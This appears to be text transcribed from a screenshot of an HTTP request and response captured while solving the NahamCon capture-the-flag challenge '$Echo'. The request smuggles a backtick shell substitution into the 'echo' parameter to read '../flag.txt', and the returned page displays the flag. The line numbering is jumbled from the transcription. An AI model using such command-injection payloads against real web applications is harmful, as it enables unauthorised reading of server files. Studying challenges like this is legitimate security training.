 1 GET /?echo=`<../flag.txt` HTTP/1.1
2 Host: challenge.nahamcon.com:31796
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge.nahamcon.com:31796/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
9
10 <html>
11 <title>
12 $Echo
13 </title>
14 <h1>
$Echo
</h1>
15 <body>
16 <form method="get" name="index.php">
17 <input type="text" name="echo" id="echo" size="80">
18 <input type="submit" value="Echo">
19 </form>
20 <h3>
21 flag{1beadaf44586ea4aba2ea9a00c5b6d91}
22 </h3>
23
24 <div style="position:fixed; bottom:1%; left:1%;">